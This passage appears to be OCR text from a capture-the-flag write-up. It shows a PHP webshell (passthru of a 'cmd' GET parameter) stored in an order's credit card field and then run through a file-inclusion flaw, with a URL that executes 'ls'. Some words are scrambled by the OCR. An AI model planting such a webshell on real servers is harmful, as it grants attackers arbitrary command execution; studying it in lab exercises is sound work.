
OK, so we can render the contents of a file. What
happens if this content is PHP? And what happens if
it’s a PHP webshell? Let’s make another order with
our financial information set to a webshell that
reads an arbitrary system command:
<?php
.
passthru($_GET["cmd"]) ?>
So, setting that as our credit card and going through
the same process will let us execute any command –
let’s start with
, as our flag will surely be in the
ls
same directory as the server, right?
http://flagtastic_falafel.ctf-
league.osusec.org/foods.php?
food=/orders/02055275dfae65a04f377d12e085616dce
777254&cmd=ls